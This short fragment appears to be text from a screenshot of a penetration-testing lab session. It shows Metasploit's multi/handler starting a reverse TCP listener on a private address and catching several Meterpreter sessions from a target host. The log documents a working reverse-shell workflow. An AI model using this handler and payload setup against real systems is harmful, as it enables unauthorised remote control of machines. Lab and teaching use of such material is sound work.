 meterpreter >
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.28.153:4444
[*] Sending stage (73550 bytes) to 172.16.28.158
[*] Meterpreter session 23 opened (172.16.28.153:4444 -> 172.16.28.158:37314) at
2019-11-18 01:03:20 -0500
[*] Sending stage (73550 bytes) to 172.16.28.158
[*] Meterpreter session 24 opened (172.16.28.153:4444 -> 172.16.28.158:37316) at
2019-11-18 01:03:20 -0500
[*] Sending stage (73550 bytes) to 172.16.28.158
[*] Meterpreter session 25 opened (172.16.28.153:4444 -> 172.16.28.158:37318) at
2019-11-18 01:03:20 -0500
meterpreter >